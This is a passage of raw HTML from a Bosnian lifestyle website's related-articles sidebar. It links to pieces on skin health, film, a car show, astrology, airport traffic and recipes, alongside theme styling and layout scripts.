                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/" class="td-post-category">Ljepota</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" class="td-image-wrap " title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_68{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_68" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu">Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/zivot-u-guzvi/" class="td-post-category">Život u gužvi</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" class="td-image-wrap " title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_69{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_69" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena">Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/zivot-i-posao/" class="td-post-category">Život i posao</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije/"  rel="bookmark" class="td-image-wrap " title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_70{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_70" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije/"  rel="bookmark" title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije">Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode/"  rel="bookmark" class="td-image-wrap " title="Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_71{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/2026-horoskop.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_71" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/2026-horoskop-696x397.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode/"  rel="bookmark" title="Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?">Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/rekordna-2025-za-medjunarodni-aerodrom-sarajevo-vise-od-dva-miliona-putnika/"  rel="bookmark" class="td-image-wrap " title="Rekordna 2025. za Međunarodni aerodrom Sarajevo: Više od dva miliona putnika" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_72{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/Sarajevo_Airport_1_2024.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_72" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/Sarajevo_Airport_1_2024-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/rekordna-2025-za-medjunarodni-aerodrom-sarajevo-vise-od-dva-miliona-putnika/"  rel="bookmark" title="Rekordna 2025. za Međunarodni aerodrom Sarajevo: Više od dva miliona putnika">Rekordna 2025. za Međunarodni aerodrom Sarajevo: Više od dva...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_related tdi_73 td_with_ajax_pagination td-pb-border-top povezani-clanci-post td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-bottom:50px!important}@media (max-width:767px){.tdi_73{margin-bottom:50px!important}}</style>
<style>.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_73 .entry-thumb{background-position:center 50%}.tdi_73 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_73 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td-module-meta-info{border-color:#eaeaea}.tdi_73 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_73 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_73 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_73 .td-post-vid-time{display:block}.tdi_73 .td-post-category{display:inline-block}.tdi_73 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_73 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_73 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_73 .td-read-more{display:none}.tdi_73 .td-post-author-name{display:none}.tdi_73 .td-post-date,.tdi_73 .td-post-author-name span{display:none}.tdi_73 .td-module-comments{display:none}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_73 .entry-title{font-size:18px!important;line-height:1.3!important}.tdi_73 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_73 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_73 .td-module-container:before{bottom:-20px}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_73 .td-module-container:before{bottom:-20px}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_73 .td-image-container{flex:0 0 30%;width:30%}.tdi_73 .td-module-container{flex-direction:row}.tdi_73 .td-image-container{display:block;order:0}.tdi_73 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{width:100%;float:left;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_73 .td-module-container:before{bottom:-0px}.tdi_73 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_73 = new tdBlock();
block_tdi_73.id = "tdi_73";
block_tdi_73.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"4","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"PRO\u010cITAJTE JO\u0160","mc1_tl":"10","mc1_el":"10","nextprev":"yes","f_title_font_size":"18","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiI0MCIsInBob25lIjoiMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwcHgiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI1MHB4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","el_class":"povezani-clanci-post","related_articles_type":"by_tags","limit":"4","offset":"","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":4944,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_73","tdc_css_class":"tdi_73","tdc_css_class_style":"tdi_73_rand_style"}';
block_tdi_73.td_column_number = "2";
block_tdi_73.block_type = "tdb_single_related";
block_tdi_73.post_count = "4";
block_tdi_73.found_posts = "94";
block_tdi_73.header_color = "";
block_tdi_73.ajax_pagination_infinite_stop = "";
block_tdi_73.max_num_pages = "24";
tdBlocksArray.push(block_tdi_73);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>PROČITAJTE JOŠ</span></h4></div><div id=tdi_73 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/" class="td-post-category">Hrana i piće</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/pecena-piletina/"  rel="bookmark" class="td-image-wrap " title="Pečena piletina &#8216;iz jednog lonca&#8217;: Nutricionistica ima jednostavan recept koji ćete obožavati" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_74{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/03/pecena-piletina.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_74" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/03/pecena-piletina-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/pecena-piletina/"  rel="bookmark" title="Pečena piletina &#8216;iz jednog lonca&#8217;: Nutricionistica ima jednostavan recept koji ćete obožavati">Pečena piletina &#8216;iz jednog lonca&#8217;: Nutricionistica ima jednostavan recept...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/" class="td-post-category">Hrana i piće</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/bozicni-kolaci/"  rel="bookmark" class="td-image-wrap " title="Božićni kolači koji će uspjeti čak i početnicima! Imamo 3 najfinija recepta" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_75{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2024/12/bozicni-kolaci.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_75" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2024/12/bozicni-kolaci-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/bozicni-kolaci/"  rel="bookmark" title="Božićni kolači koji će uspjeti čak i početnicima! Imamo 3 najfinija recepta">Božićni kolači koji će uspjeti čak i početnicima! Imamo...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/" class="td-post-category">Hrana i piće</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/palacinke/"  rel="bookmark" class="td-image-wrap " title="Ovaj sastojak potpuno mijenja palačinke: Bit će mekše nego ikada" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_76{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2024/11/palacinke.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_76" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2024/11/palacinke-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/palacinke/"  rel="bookmark" title="Ovaj sastojak potpuno mijenja palačinke: Bit će mekše nego ikada">Ovaj sastojak potpuno mijenja palačinke: Bit će mekše nego...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/" class="td-post-category">Hrana i piće</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/sok-protiv-nadutosti/"  rel="bookmark" class="td-image-wrap " title="Ovaj sok od 3 sastojka može smanjiti nadutost i pomoći pri mršavljenju" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_77{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2024/11/sok-protiv-nadutosti.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_77" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2024/11/sok-protiv-nadutosti-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/sok-protiv-nadutosti/"  rel="bookmark" title="Ovaj sok od 3 sastojka može smanjiti nadutost i pomoći pri mršavljenju">Ovaj sok od 3 sastojka može smanjiti nadutost i...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_1 tdi_80 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td-column-1"  data-td-block-uid="tdi_80" >
<style>@media (max-width:767px){.tdi_80{margin-top:40px!important}}</style>
<style>.tdi_80 .td-block-title a,.tdi_80 .td-block-title span{text-transform:uppercase!important}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"custom_title":"PRO\u010cITAJTE VI\u0160E","limit":"4","f_header_font_transform":"uppercase","ajax_pagination":"next_prev","category_id":"","sort":"","offset":"2","td_ajax_filter_type":"","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tdG9wIjoiNDBweCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","td_ajax_preloading":"preload","block_type":"td_block_1","separator":"","custom_url":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"-4944","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 